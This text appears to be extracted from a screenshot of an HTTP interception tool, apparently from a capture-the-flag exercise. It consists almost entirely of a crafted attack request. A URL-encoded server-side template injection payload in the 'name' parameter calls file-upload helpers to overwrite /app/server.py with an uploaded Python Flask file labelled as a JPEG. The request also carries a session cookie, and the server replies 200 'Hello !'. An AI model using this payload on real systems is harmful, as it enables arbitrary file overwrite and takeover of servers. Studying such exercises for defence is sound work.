 Pretty Raw Hex \n
1 GET /admin?name=
%7B%25set%20form%3Dc.Query(c.HandlerName%7Cfirst)%25%7D%7B%25set%20path
%3Dc.Query(c.HandlerName%7Clast)%25%7D%7B%25set%20file%3Dc.FormFile(for
m)%25%7D%7B%7Bc.SaveUploadedFile(file%2Cpath)%7D%7D&m=file&n=
/app/server.py HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryqwT9VdDXSgZPm0yn
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: session-name=
MTY4NjgxODM4NHxEdi1CQkFFQ180SUFBUkFCRUFBQUlfLUNBQUVHYzNSeWFXNW5EQVlBQkc
1aGJXVUdjM1J5YVc1bkRBY0FCV0ZrYldsdXzwtTk7ay4mTCPFS8SyBfs6-bFy8RO9M_ne8m
4QhPXjxQ==
11 Connection: close
12 Content-Length: 562
13
14 ------WebKitFormBoundaryqwT9VdDXSgZPm0yn
15 Content-Disposition: form-data; name="file"; filename="server.py"
16 Content-Type: image/jpeg
17
18 from flask import Flask, request
19 import os
20 app = Flask(__name__)
21
Search... 0 matches
Done
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Date: Sat, 17 Jun 2023 09:01:59 GMT
4 Content-Length: 7
5 Connection: close
6
7 Hello !
Search... 0 matches
142 bytes | 45 millis
INSPECTOR